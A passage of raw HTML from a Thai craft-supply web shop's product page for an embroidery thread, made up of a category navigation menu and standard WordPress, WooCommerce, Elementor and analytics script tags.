		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"698712","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cd7be3e852"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Porcelain Green &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":698712,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Porcelain Green P623","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 \u0e41\u0e1a\u0e23\u0e19\u0e14\u0e4c GEM"},{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c 3000M"}],"price":8000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"b7c67cee84","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"